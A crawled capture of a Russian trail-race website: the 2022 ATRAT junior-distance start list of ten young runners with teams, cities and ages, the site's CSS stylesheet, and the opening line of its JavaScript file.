

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aitrail.run/trat2022/list?distance=394
body_size: 2335
content:
<!DOCTYPE html>
<html>
<head>
	<title>ATRAT. Список записавшихся | AlpIndustria Trail Series</title>
	<meta name="Description" content="">
	<meta charset="utf-8">
	<link rel="stylesheet" href="/css/main.css?a=j">
	<script type="text/javascript" src="/js/jquery/jquery.1.7.1.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/jquery/tooltipster/dist/css/tooltipster.bundle.min.css" />
	<script src="/js/jquery/tooltipster/dist/js/tooltipster.bundle.min.js"></script>
	<script src="/js/jquery/tooltipster/dist/js/tooltipster-follower.min.js"></script>
	<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>
	<script src="/js/main.js?a=d"></script>
	
	<meta name="yandex-verification" content="a9e9905649c303cc" />
	
	<script src="/waf-scripts/waf.js"></script>
	<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
	
	<script id="img-wrapper-tmpl" type="text/x-jquery-tmpl">	
			<div class="rg-image-wrapper">
				{{if itemsCount > 1}}
					<div class="rg-image-nav">
						<a href="#" class="rg-image-nav-prev">Previous Image</a>
						<a href="#" class="rg-image-nav-next">Next Image</a>
					</div>
				{{/if}}
				<div class="rg-image"></div>
				<div class="rg-loading"></div>
				<div class="rg-caption-wrapper">
					<div class="rg-caption" style="display:none;">
						<p></p>
					</div>
				</div>
			</div>
	</script>
</head>
<body>
<div class="head">
	<div class="row">
		<a href="/" class="logo">
			<img src="/img/ats_gray_black.png" alt="Alpindustria trail series">
					</a>
		
		
		<ul class="head-menu">
						<li><a href="/fwtq25">FWT Qualifier 2025</a></li>
						<li><a href="/fwtq2026">FWT Qualifier 2026</a></li>
						<li><a href="/aat2026">AAT 2026</a></li>
						<li>
				<a href="#">Архив</a>
				<ul class="head-smenu">
										<li>
						<a href="#">2025</a>
						<ul class="head-smenu">
														<li><a href="/aat2025">AAT 2025</a></li>
														<li><a href="/aer-2025">AER 2025</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2024</a>
						<ul class="head-smenu">
														<li><a href="/skat2024">SKAT</a></li>
														<li><a href="/trat2024">AAT</a></li>
														<li><a href="/aer-2024">AER</a></li>
														<li><a href="/amt24">AMT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2023</a>
						<ul class="head-smenu">
														<li><a href="/trat2023">ATRAT 2023</a></li>
														<li><a href="/elbrusworldrace-23">Elbrus Race</a></li>
														<li><a href="/skat2023">SKAT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2022</a>
						<ul class="head-smenu">
														<li><a href="/trat2022">ATRAT</a></li>
														<li><a href="/aar">Arkhyz Race</a></li>
														<li><a href="/elbrusworldrace-22">Elbrus Race</a></li>
														<li><a href="/bezengi2022">Bezengi</a></li>
														<li><a href="/skat2022">SKAT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2021</a>
						<ul class="head-smenu">
														<li><a href="/trat2021">Three Resorts</a></li>
														<li><a href="/bezengi2021">Bezengi</a></li>
														<li><a href="/skat2021">SKAT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2020</a>
						<ul class="head-smenu">
														<li><a href="/trat">Three Resorts Alpindustria Trail</a></li>
														<li><a href="/skat2020">SKAT</a></li>
														<li><a href="/bezengi2020">Bezengi</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2019</a>
						<ul class="head-smenu">
														<li><a href="/kraspol">Красная Поляна</a></li>
														<li><a href="/bezengi">Безенги</a></li>
														<li><a href="/skat">Спас-Каменка</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2018</a>
						<ul class="head-smenu">
														<li><a href="/trail-sk-2018">Спас Каменка</a></li>
														<li><a href="/trail-krp-2018">Красная Поляна</a></li>
														<li><a href="/alpindustria-fest-2018-trail">Безенги</a></li>
														<li><a href="/trail-moscow-2018-4">Москва</a></li>
														<li><a href="/trail-voronezh-2018">Воронеж</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2017</a>
						<ul class="head-smenu">
														<li><a href="/trail-krp-2017">Красная Поляна</a></li>
														<li><a href="/trail-bezengi-2017">Безенги</a></li>
														<li><a href="/trail-msk-2017">Москва</a></li>
														<li><a href="/trail-voronezh-2017">Воронеж</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2016</a>
						<ul class="head-smenu">
														<li><a href="/trail-msk-2016-2">Москва. Night Trail</a></li>
														<li><a href="/trail-msk-2016">Москва. Май</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2015</a>
						<ul class="head-smenu">
														<li><a href="/trail-msk-2015">Москва</a></li>
													</ul>
					</li>
									</ul>
			</li>
			<li><a href="/contacts">Контакты</a></li>
			<!--li><a href="/news">Новости</a></li-->
		</ul>
	</div>
</div>
<div class="banners _small">
	<div class="_list">
		<div class="_item" style="background-image:url(/data/83_1641906498.jpg);">
			<div class="row">
				<div class="_grey">
					<h1>ATRAT: Список участников</h1>
					<div class="_requests_until">Дата проведения:<h4>08 октября 2022</h4></div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row _shadow">
	<div class="comp-list-main">
				<div class="comp-list-filter">
			<a href="/trat2022/list?distance=0" class="btn">Все дистанции</a>
						<a href="/trat2022/list?distance=388" class="btn">Night Trail 10 км</a>
						<a href="/trat2022/list?distance=389" class="btn">Vertical kilometer 3,3 км</a>
						<a href="/trat2022/list?distance=390" class="btn">Aibga Trail 25 км</a>
						<a href="/trat2022/list?distance=391" class="btn">Cross Resorts Trail 36 км</a>
						<a href="/trat2022/list?distance=392" class="btn">Achishkho Ultra Trail 68 км</a>
						<a href="/trat2022/list?distance=393" class="btn">Kids Trail 400</a>
						<a href="/trat2022/list?distance=394" class="btn sel">Junior Trail 1500</a>
						<a href="/trat2022/list?distance=452" class="btn">Alpika Sprint 6 км</a>
						<a href="/trat2022/list?distance=453" class="btn">3Peaks Trail 16 км</a>
						<a href="/trat2022/list?distance=488" class="btn">Alpika Fun Trail</a>
						<a href="/trat2022/list?distance=506" class="btn">Alpika Fun Trail + футболка</a>
					</div>
				<div class="comp-list-filter">
			<a href="/trat2022/list?distance=394&group=-1" class="btn sel">Абсолют</a>
						<a href="/trat2022/list?distance=394&group=0" class="btn">Мужчины</a>
						<a href="/trat2022/list?distance=394&group=1" class="btn">Женщины</a>
					</div>
<table cellspacing="0">
	<tr>
				<th width="4%"></th>
				
		<th width="30%">Фамилия, имя</th>
		
		<th width="15%">Команда</th>
		<th width="10%">Город</th>				
				<th width="5%">Возраст</th>
				
				
			</tr>
	<tr>
		<td>1</td>
				
		<td>Балобанов Алексей</td>
		
		<td>Goldfinch</td>
		<td>г Реутов</td>				
		<td>14</td>		
				
			</tr>
	<tr>
		<td>2</td>
				
		<td>Балобанова Ярослава</td>
		
		<td>Goldfinch</td>
		<td>г Реутов</td>				
		<td>12</td>		
				
			</tr>
	<tr>
		<td>3</td>
				
		<td>Говоров Фёдор</td>
		
		<td></td>
		<td>Москва</td>				
		<td>8</td>		
				
			</tr>
	<tr>
		<td>4</td>
				
		<td>Зубанов Светозар</td>
		
		<td>Унылые Нудисты</td>
		<td>Дмитров</td>				
		<td>8</td>		
				
			</tr>
	<tr>
		<td>5</td>
				
		<td>Иванов Виктор</td>
		
		<td></td>
		<td>Санкт-Петербург</td>				
		<td>14</td>		
				
			</tr>
	<tr>
		<td>6</td>
				
		<td>Иванов Павел</td>
		
		<td></td>
		<td>Санкт-Петербург</td>				
		<td>11</td>		
				
			</tr>
	<tr>
		<td>7</td>
				
		<td>Кулагин Глеб</td>
		
		<td></td>
		<td>Дагомыс</td>				
		<td>12</td>		
				
			</tr>
	<tr>
		<td>8</td>
				
		<td>Литвинов Яков</td>
		
		<td></td>
		<td>Сочи</td>				
		<td>11</td>		
				
			</tr>
	<tr>
		<td>9</td>
				
		<td>Тюмин Иван</td>
		
		<td>Клуб Вершина</td>
		<td>Сочи</td>				
		<td>9</td>		
				
			</tr>
	<tr>
		<td>10</td>
				
		<td>Тюмин Фёдор</td>
		
		<td>Клуб Вершина</td>
		<td>Сочи</td>				
		<td>11</td>		
				
			</tr>
</table>
<br><br>
		
	</div>
</div>
<div class="footer">
	<div class="footer-inner">
		<div class="row wrap footer-row">
			<a href="https://alpindustria.ru" target="_blank"><img class="footer-logo-ai" src="/img/logo-ai-club.png" alt=""></a>
			
			<div class="footer-ss">
				<a target="_blank" href="https://vk.com/alpindustriatrail" class="ss vk"></a>
							</div>
						<div class="footer-mob" data-href="/trat2022/list---mobile_on">Мобильная версия сайта</div>
						<div class="footer-name">&copy; МОО Горный Клуб АльпИндустрия</div>
			<div class="footer-email"><a href="mailto:info@aitrail.run">info@aitrail.run</a></div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aitrail.run/css/main.css?a=j
body_size: 4878
content:
footer-logo-ai/* Шрифты */
@font-face {
	font-family: 'CoreSansBold';
	src: url('../fonts/core_sans_bold.ttf');
}

@font-face {
	font-family: 'RalewayExtraLight';
	src: url('../fonts/raleway_extralight.ttf');
}
@font-face {
	font-family: 'RalewayLight';
	src: url('../fonts/raleway_light.ttf');
}
@font-face {
	font-family: 'RalewayMedium';
	src: url('../fonts/raleway_medium.ttf');
}
@font-face {
	font-family: 'bilbao';
	src: url('../fonts/bilbao.regular.ttf');
}

html {
	height: 100%;
	background:#eee;
}
body {
	min-height: 100%;
	box-sizing:border-box;
}

body, html {
	min-width:1200px;
	position: relative;
	margin:0;
	padding:0;
	color:#000;
}

body {
	font: 16px RalewayLight;
	background:#eee url(/img/bg.png) center top repeat-x;
	background-attachment: fixed;
	padding-top:65px;
	padding-bottom:300px;
}


h1, h2 {
	font-size:32px;
	padding:0;
	margin:0;
	font-weight:bold;
	font-family:RalewayMedium;
	color:#016573;
}
h3 {
	font-size:18px;
	padding:0;
	margin:5px 0;
}


img, iframe {
	border: none;
	max-width: 100%;
}

input, textarea, select, option, button, label {
	outline: none;
	font-family: inherit;
	-webkit-border-radius: 0;
	border-radius: 0;
	font: 16px HelveticaNeue;
}

label, input[type='submit'] {
	cursor: pointer;
}

button,
input,
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0;
	box-sizing:border-box;
	font: 16px RalewayLight;
}
input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
select,
textarea {
	border: #016573 solid 1px !important;
	padding: 10px 8px;
	border-radius:6px;
}

button,
input {
	*overflow: visible;
	line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	padding: 10px 18px;
}

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
	cursor: pointer;
}
input[disabled], textarea[disabled], select[disabled], button[disabled] {
	cursor: not-allowed;
	opacity:.65;
}
textarea {
	overflow: auto;
	vertical-align: top;
}

input._error, textarea._error {
	border-color:#ff4800 !important;
}

a {
	text-decoration: underline;
	outline: none;
	color:#cc6043;
}
	a:hover {
		text-decoration: none;
	}

.b-input input, .b-input textarea {
	width:100%;
}
._required {
	position:relative;
}
._required:after {
	content: '*';
	color: #ff4800;
	font-size: 18px;
	font-weight:bold;
	position: absolute;
	top: 5px;
	right: 7px;
}	
	
.clearfix::after {
	content: '';
	display: table;
	clear: both;
}

.wrap {
	padding: 20px;
	box-sizing:border-box;
}

.row {
	box-sizing: border-box;
	width: 1200px;
	margin: 0 auto;
	position:relative;
}
.row._shadow {
	box-shadow: 0 0 15px rgba(122,122,122,0.5);
	min-height:560px;
	background:#fff;
}
.row.grey {
	background:#f8f8f8;
}

.head {
	height:65px;
	background:url(/img/head_bg.png);
	position:absolute;
	top:0;
	width:100%;
}

.logo {
	font-family: bilbao;
	font-size:22px;
	line-height:65px;
	text-transform:uppercase;
	color:#016573;
	display:block;
	position:relative;
	padding-left:20px;
	width:195px;
	float:left;
	text-decoration:none;
	height:65px;
}
.logo img {
	position:absolute;
	top:5px;
	left:25px;
	height:54px;
	z-index:1;
}

ul.head-menu, ul.head-smenu, ul.head-ssmenu {
	margin: 0;
	padding: 0;
	list-style: none;
}
ul.head-menu:after, ul.head-smenu:after, ul.head-ssmenu:after {
	content: "";
	display: table;
	clear: both;
}
ul.head-menu a {
	display: block;
	/*transition: .3s linear;*/
	color:#016573;
	font-family:RalewayMedium;
	font-size:20px;
	text-decoration:none;
	padding:10px 20px;
}
ul.head-menu a:hover {
	color:#fff;
	background:#ff4800;
}
ul.head-menu > li {
	float:left;
	margin-right:5px;
	margin-top:10px;
	position: relative;
}
.head-smenu {
	position: absolute;
	z-index: 5;
	min-width: 120px;
	background: #f8f8f8;
	border: 1px solid #aaa;
	visibility: hidden;
	opacity: 0; 
	
	transition: .3s linear;  
}
.head-smenu li { position: relative; }
.head-smenu .head-smenu {
	position: absolute;
	left: 100%;
	top: -1px;
	transition: .3s linear;
	width:210px;
}
li:hover > .head-smenu {
	visibility: visible;
	opacity: 1;
}

	


.footer {
	height:300px;
	background:#fff url(/img/footer.jpg) bottom center no-repeat;
	background-size:cover;
	position:absolute;
	bottom:0;
	width:100%;
}
	.footer-inner {
		height:300px;
		background:url(/img/bg-footer.png) bottom repeat-x;
		width:100%;
	}
	.footer-row {
		position:relative;
		height:300px;
	}
		.footer-name {
			position:absolute;
			bottom:20px;
			left:20px;
			color:#fff;
			font-family:RalewayMedium;
			font-size:12px;
		}
		.footer-mob {
			position:absolute;
			bottom:50px;
			left:20px;
			color:#fff;
			font-family:RalewayMedium;
			font-size:12px;
			text-decoration:underline;
			cursor:pointer;
		}
		.footer-mob:hover {
			text-decoration:none;
		}
		.footer-email {
			position:absolute;
			bottom:20px;
			right:20px;
		}
			.footer-email a {
				color:#fff;
				font-family:RalewayMedium;
				font-size:12px;
			}
		.footer-logo-ai {
			position:absolute;
			left:50%;
			top:36px;
			width:379px;
			margin-left:-190px;
		}
		.footer-ss {
			position:absolute;
			left:50%;
			top:180px;
			margin-left:-35px;
		}
		.footer-ss .ss, .footer-ss .ss:hover {
			background-color:transparent;
			width:48px;
			height:48px;
			background-size:66%;
			margin-right:10px;
		}
		.footer-ss .ss.vk { background-image:url(/img/ss-vk.png); }
		.footer-ss .ss.fb { background-image:url(/img/ss-fb.png); }
		.footer-ss .ss.insta { background-image:url(/img/ss-insta.png); }
		
	
/* Цвета и кнопки */
.blue      { color:#016573; }
.red       { color:#ff4800; }
.lightblue { color:#9df3ff; }
.orange    { color:#cc6043; }
.turquoise { color:#43ccc4; }

a.btn {
	display:inline-block;
	text-decoration:none;
}
.btn {
	border:1px solid #016573;
	border-radius:6px;
	text-transform:uppercase;
	text-align:center;
	color:#016573;
	background:transparent;
	font-family:RalewayMedium;
	padding: 10px 18px;
}
.btn:not([disabled]):hover, .btn.sel {
	background: #ff4800;
	border-color:transparent;
	color:#fff;
}

.nooverflow {
	overflow-y:hidden;
}

.overlay {
	background: #fff;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 107;
}

.popup {
	width: 100%;
	position: fixed;
	top:57px;
	box-sizing: border-box;
	z-index: 9999;
	background-color: #f7f7f7;
	border-top: 1px solid #e6e6e6;
}
	.popup ._act_error {
		padding: 14px 29px;
		font-size:14px;
		border-bottom: 1px solid #e6e6e6;
	}

img.img-full {
	width: 100%;
	display:block;
}


.lira {
	color:#900;
	background:#fee;	
}


.pagination-pages {
	text-align:center;
	width:200px;
	margin:20px auto;
}
	.pagination-pages a, .pagination-pages span {
		width: 25px;
		height: 25px;
		line-height: 26px;
		display: inline-block;
		vertical-align: top;
		border-radius: 50%;
		text-align: center;
		background-color: #f4f4f4;
		font-size: 14px;
		color: #252525;
		text-decoration: none;
		margin: 0 6px;
	}
		.pagination-pages a.sel, .pagination-pages a:hover {
			color: #fff;
			background-color: #f38f10;
		}
	.pagination-pages .prev, .pagination-pages .next {
		width: 23px;
		height: 23px;
		display: block;
		margin: 0 6px;
		float: left;
		background:#fff;
		border:2px solid #f38f10;
		color: #f38f10;
		font-size:19px;
		line-height:24px;
		font-weight:bold;
	}
		.pagination-pages a.prev, .pagination-pages a.prev:hover {
			background:#fff url(/img/pag-prev.png) no-repeat 7px center;
			background-size:10px 16px;
		}
		.pagination-pages a.next, .pagination-pages a.next:hover {
			background:#fff url(/img/pag-next.png) no-repeat 7px center;	
			background-size:10px 16px;
		}
		.pagination-pages span.prev, .pagination-pages span.prev:hover {
			background:#fff url(/img/pag-prev-dis.png) no-repeat 7px center;
			border-color:#f4f4f4;
			background-size:10px 16px;
		}
		.pagination-pages span.next, .pagination-pages span.next:hover {
			background:#fff url(/img/pag-next-dis.png) no-repeat 7px center;
			border-color:#f4f4f4;
			background-size:10px 16px;
		}
	.pagination-pages .next {
		float: right;
		
	}



.popup-message-in {
	padding:20px 29px;
}
.popup-message-in input {
	width:100%;
	box-sizing:border-box;
}
.popup-message-in button {
	width:100%;
	box-sizing:border-box;
}


.home-about {
	background:#fff url(/img/runningman.png) no-repeat right center;
	background-position:760px center;
	padding:80px 0 80px 90px;
	min-height:400px;
}
.home-prev {
	height:340px;
}
.home-prev ._item {
	width:600px;
	height:340px;
	float:left;
	position:relative;
	background-size:cover;
}
.home-prev ._item ._bg {
	background:url(/img/grad.png) repeat-x center top;
	top: 0;
	left: 0;
	width:600px;
	height:340px;
	position: absolute;
	z-index: 1;
}
.home-prev ._item ._main {
	top: 0;
	left: 0;
	width:600px;
	height:340px;
	position: absolute;
	z-index: 2;
	padding:20px 60px;
	box-sizing:border-box;
}
.home-prev ._item h3 {
	font-size: 25px;
	color: #fff;
	font-weight: bold;
	margin-bottom:40px;
}
.home-prev ._item .btn {
	color:#fff;
	border-color:#fff;
	margin-right:40px;
}
.home-prev ._item .btn:hover {
	border-color:transparent;
}
.home-ewr img {
	display:block;
}

.comp-about {
	background:#f8f8f8;
	padding:80px 90px;
}
.comp-about .btn {
	margin-top:30px;
	margin-right:40px;
}
.comp-icons {
	height:180px;
	margin-top:40px;
}
.comp-icons ._item {
	width:90px;
	height:90px;
	border-radius:45px;
	background-color:#43ccc4;
	background-repeat:no-repeat;
	background-position:center;
	float:left;
	margin-right:23px;
}
.comp-icons ._item:nth-child(even) {
	margin-top:89px;
}

.comp-icons ._item:hover {
	background-color:#cc6043;
}
.comp-distances::after {
	content: '';
	display: table;
	clear: both;
}
.comp-distances ._item {
	float:left;
	width:600px;
	height:260px;
	position:relative;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}
.comp-distances ._item ._grey {
	position:absolute;
	bottom:0;
	text-align:center;
	width:600px;
	height:75px;
	background:rgba(0,0,0,.5);
	color:#fff;
	font-family:RalewayMedium;
	font-size:30px;
	line-height:75px;
}
.comp-distances ._item:hover ._grey {
	display:none;
}
.comp-distances ._item._0 {
	background-color:#02c0d9;
}
.comp-distances ._item._1 {
	background-color:#29ab87;
}
.comp-distances ._item._2 {
	background-color:#eceabe;
}
.comp-distances ._item._3 {
	background-color:#f2ddc6;
}
.comp-distances ._item._4 {
	background-color:#c8a99e;
}
.comp-distances ._item._5 {
	background-color:#957b8d;
}
.comp-distances ._item ._hover {
	position:absolute;
	top:0;
	left:0;
	width:600px;
	height:260px;
	padding:30px 45px;
	box-sizing:border-box;
	background:rgba(1, 101, 115,.5);
	color:#fff;
	font-size:18px;
	line-height:24px;
	font-family:RalewayMedium;
	display:none;
}
.comp-distances ._item:hover ._hover {
	display:block;
}
.comp-distances ._item ._hover a {
	color:#fff;
	text-decoration:none;
	display:inline-block;
	background:#ff4800;
	padding:2px 5px 5px 5px;
	margin-right:30px;
	margin-top:60px;
}
.comp-distances._1 ._item, .comp-distances._1 ._item ._grey, .comp-distances._1 ._item ._hover {
	width:1200px;
}
.comp-distances._3 ._item, .comp-distances._3 ._item ._grey, .comp-distances._3 ._item ._hover,
.comp-distances._6 ._item, .comp-distances._6 ._item ._grey, .comp-distances._6 ._item ._hover,
.comp-distances._5 ._item._0, .comp-distances._5 ._item._0 ._grey, .comp-distances._5 ._item._0 ._hover,
.comp-distances._5 ._item._1, .comp-distances._5 ._item._1 ._grey, .comp-distances._5 ._item._1 ._hover,
.comp-distances._5 ._item._2, .comp-distances._5 ._item._2 ._grey, .comp-distances._5 ._item._2 ._hover {
	width:400px;
}

.comp-programm {
	background:#dcedf4;
	padding:25px 0;
	display:none;
}
.comp-programm.opened {
	display:block;
}
.comp-programm ._item {
	text-align:center;
}
.comp-programm ._item._dt {
	color:#016573;
	font-family:RalewayMedium;
	font-size:27px;
	font-weight:bold;
}
.comp-programm ._item._tm ._block {
	margin-left:340px;
	width:540px;
	padding:10px 0;
	line-height:24px;
	font-family:RalewayMedium;
}
.comp-programm ._item._tm:hover ._block {
	background:#ff4800;
	color:#fff;
}
.comp-programm ._item ._block:after {
	content: '';
	display: table;
	clear: both;
}
.comp-programm ._item._tm ._time {
	width:110px;
	padding-left:20px;
	float:left;
	text-align:left;
}
.comp-programm ._item._tm ._name {
	width:410px;
	float:left;
	text-align:left;
}
.comp-programm ._item:before, .comp-programm ._item:after {
	content:'';
	display:block;
	width:6px;
	height:30px;
	background:#016573;
	margin-left:597px;
}

.comp-reg {
	height:350px;
	background-image:url(/img/bg-reg.png);
	background-position:center;
	background-size:cover;
	text-align:center;
}
.comp-reg .btn {
	margin-top:155px;
}

.comp-partners {
	padding:0 100px 30px 100px;
	position: relative;
	background:#f8f8f8;
}
.comp-partners h2 {
	text-align:center;
	padding:50px 0;
}
.comp-partners ._slider {
	height: 100px;
	overflow: hidden;
	position: relative;
	text-align:center;
}
.comp-partners ._slider ._item {
	display: inline-block;
	margin: 10px 30px;
	width:200px;
	height:100px;
	background: none no-repeat center;
	background-size:contain;
}
.comp-partners ._btn {
	position:absolute;
	top:160px;
	left:50px;
	font-weight:bold;
	color:#fff;
	font-family:RalewayMedium;
	font-size:40px;
	text-decoration:none;
	text-shadow: 0 0 15px rgba(122,122,122,0.5);
}
.comp-partners ._btn:hover {
	color: #ff4800;
}
.comp-partners ._btn._next {
	left:auto;
	right:50px;
}
.comp-partners ._btn.disabled {
	color: #fff;
	cursor: not-allowed;
}
.comp-partners-sep {
	width:1000px;
	background:#000;
	height:2px;
	margin-bottom:30px;
}
.comp-partners-text {
	padding: 80px 90px;
}




.comp-partners-sp {
	padding:0 100px 20px 100px;
	position: relative;
	background:#f8f8f8;
}
.comp-partners-sp h2 {
	text-align:center;
	padding:0 0 30px 0;
}
.comp-partners-sp ._one {
	width:33%;
	float:left;
	height:200px;
}
.comp-partners-sp ._one._2 {
	margin-top:50px;
	width:50%;
	height:265px;
}
.comp-partners-sp ._one._1 {
	margin-top:50px;
	width:100%;
	float:none;
	height:265px;
}
.comp-partners-sp ._item {
	display: block;
	margin: auto auto;
	width:200px;
	height:100px;
	background: none no-repeat center;
	background-size:contain;
}
.comp-partners-sp ._item._big {
	width:300px;
	height:150px;
}

.comp-activities {
	position: relative;
	display: inline-block;
	width: 1200px;
	height: 700px;
	vertical-align: top;
	overflow: hidden;
}
.comp-activities ._item {
	position: relative;
	height: 700px;
	display: block;
	text-decoration: none;
	cursor: pointer;
}
.comp-activities ._item img {
	width:1200px;
	height:700px;
}
.comp-activities ._item ._white {
	position:absolute;
	top:70px;
	left:0;
	width: 1200px;
	overflow: hidden;
	background:rgba(255,255,255,0.9);
	box-sizing: border-box;
	padding:35px 55px;
}
.comp-activities ._btn {
	position: absolute;
	top: 0;
	left: 20px;
	background: url(/js/jquery/ResponsiveImageGallery/images/nav.png) no-repeat -20% 50%;
	width: 28px;
	height: 100%;
	cursor: pointer;
	opacity: 0.6;
	outline: none;
	z-index: 2;
}
.comp-activities ._btn._next{
	right:20px;
	left:auto;
	background-position:115% 50%;
}
.comp-activities ._btn:hover{
	opacity:1;
}
.comp-activities ._nav {
	display:none;
}
.comp-activities-title h2 {
	text-align:center;
	padding:30px 0;
}







.comp-list-main {
	padding:55px 80px;
}
.comp-list-filter {
	margin-bottom:60px;
}
.comp-list-filter a.btn {
	margin-right:30px;
	margin-bottom:20px;
}
.comp-list-main table {
	border-top:1px solid #016573;
}
.comp-list-main table td, .comp-list-main table th {
	border-bottom:1px solid #016573;
	border-right:1px solid #016573;
	padding:10px 20px;
}
.comp-list-main table td:first-child, .comp-list-main table th:first-child {
	border-left:1px solid #016573;
}
.comp-list-main table th {
	background:#016573;
	font-weight:bold;
	color:#fff;
	text-align:left;
}
.comp-list-main table tr:hover td {
	color:#fff;
	background:#ff4800;
	border-color:#ff4800;
}

.contacts-banner {
	background:#fff url(/img/contacts.jpg) no-repeat center;
	background-size:cover;
	height:335px;
}
.contacts-text {
	padding:80px;
	background:#f8f8f8;
	min-height:400px;
}


.news {
	padding:80px;
	min-height:750px;
}
.news-list {
	margin-top:20px;
}
.news-list-one {
	margin-right:25px;
	width:330px;
	float:left;
	height:384px;
	margin-bottom:50px;
	transition: all .25s ease;
	text-align: center;
	-webkit-border-radius: 15px;
	border-radius: 15px;
	background-color: #f7f8fc;
}
.news-list-one a {
	text-decoration:none;
	color:#000;
}
.news-list-one:nth-child(3n) {
	margin-right:0;
}
.news-list:after {
	display:table;
	content:'';
	clear:both;
}
.news-list-one ._img {
	clip-path: polygon(50% 0,100% 0,100% 75%,50% 100%,0 75%,0 0);
	-webkit-clip-path: polygon(50% 0,100% 0,100% 75%,50% 100%,0 75%,0 0);
	width:100%;
	height:130px;
	position:relative;
	overflow:hidden;
}
.news-list-one ._img img {
	width:100%;
	position:absolute;
	bottom:0;
	left:0;
}
.news-list-one ._content {
	padding: 10px 30px 30px;
}
.news-list-one h3 {
	font-size:21px;
}
.news-list-one:hover {
	-webkit-box-shadow:0 12px 30px rgba(48,56,76,.34);
	box-shadow:0 12px 30px rgba(48,56,76,.34);
	background-color: #fff;
}
.news-more {
	text-align:center;
}

.ss {
	display:inline-block;
	width:64px;
	height:64px;
	border-radius:32px;
	background-color:#43ccc4;
	background-repeat:no-repeat;
	background-position:center center;
	margin-right:30px;
}
.ss:hover {
	background-color:#cc6043;
}
.ss.vk { background-image:url(/img/ss-inner-vk.png); }
.ss.fb { background-image:url(/img/ss-inner-fb.png); }
.ss.insta { background-image:url(/img/ss-inner-insta.png); }

.contacts-form {
	padding:80px 340px;
	background:#dcedf4;
}



.header {
	display:block;
	font-size:32px;
	line-height:96px;
	padding:0;
	font-weight:bold;
	font-family:RalewayMedium;
	background:#016573;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	text-decoration:none;
	position:relative;
}
.header._programm {
	background:#016573 url(/img/clock.png) no-repeat 430px center;
	background-size:48px;
}
a.header:hover {
	text-decoration:underline;
}
a.header::after {
	content: '';
	width: 40px;
	height: 22px;
	background: url(/mobile/img/tabs.png) center no-repeat;
        background-size: auto;
	background-size: contain;
	position: absolute;
	right: 40px;
	top: -webkit-calc(50% - (22px / 2));
	top: calc(50% - (22px / 2));
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}
a.header.opened::after {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}

.banners {
	position: relative;
	display: inline-block;
	width: 100%;
	height: 680px;
	vertical-align: top;
	overflow: hidden;
}
.banners ._item {
	position: relative;
	height: 680px;
	display: block;
	text-decoration: none;
	cursor: pointer;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
}
.banners ._item ._over {
	position:absolute;
	width:405px;
	height:340px;
	top:130px;
	left:700px;
	background-position:center center;
	background-repeat:no-repeat;
}
.banners ._item ._grey {
	position:absolute;
	top:180px;
	left:70px;
	width: 580px;
	height: 240px;
	overflow: hidden;
	background: rgba(0,0,0,.62);
	box-sizing: border-box;
	padding:33px 37px;
	border-bottom:3px solid #fff;
	color:#fff;
	font-size:16px;
	line-height:24px;
	font-family:RalewayMedium;
}
.banners ._item h3, .banners ._item h1 {
	font-size: 25px;
	color: #9df3ff;
	font-weight: bold;
	margin:0 0 18px 0;
}
.banners ._requests_until {
	margin-top:10px;
}
.banners ._item h4 {
	font-size: 20px;
	color: #fff;
	font-weight: bold;
	margin:0;
	padding:0;
}
.banners ._more {
	display:block;
	margin-top:10px;
	color:#ff4800;
	text-transform:uppercase;
	text-decoration:none;
}
.banners ._item:hover div._more, .banners a._more:hover {
	text-decoration:underline;
}
.banners ._nav {
	position: absolute;
	top:620px;
	width:100%;
	text-align:center;
}
.banners ._nav a.selected {
	background: #ff4800;
}
.banners ._nav a {
	width: 15px;
	height: 15px;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 15px;
	border-radius: 7px;
	background: white;
}
.banners ._nav a span {
	display: none;
}
.banners ._btn {
	position: absolute;
	top:600px;
	left:50%;
	font-weight:bold;
	color:#fff;
	font-family:RalewayMedium;
	font-size:40px;
	text-decoration:none;
}
.banners ._btn:hover {
	color: #ff4800;
}
.banners ._btn._prev {
	margin-left:-100px;
}
.banners ._btn._next {
	margin-left:100px;
}
.banners._small, .banners._small ._item {
	height: 350px;
}
.banners._small ._item ._grey {
	top:95px;
	height: 160px;
}


.tooltipster-follower .tooltipster-box{
	background:#fff;
	border:0;
	border-radius:1px
}
.tooltipster-follower .tooltipster-content {
	color:#cc6043;
	line-height:14px;
	padding:4px 5px;
	font-family:RalewayMedium;
	text-transform:uppercase;
}


	
.error {
	color: #ff4800;
}
.act {
	color: #2ABD61;
}
.hide { display:none; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aitrail.run/js/main.js?a=d
body_size: 1930
content:
$(function() {
